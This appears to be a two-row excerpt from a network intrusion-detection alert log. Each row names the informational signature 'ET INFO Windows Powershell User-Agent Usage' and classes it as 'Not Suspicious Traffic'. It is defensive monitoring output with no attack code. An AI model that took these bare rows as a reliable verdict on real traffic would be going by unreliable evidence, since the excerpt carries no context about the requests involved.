— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |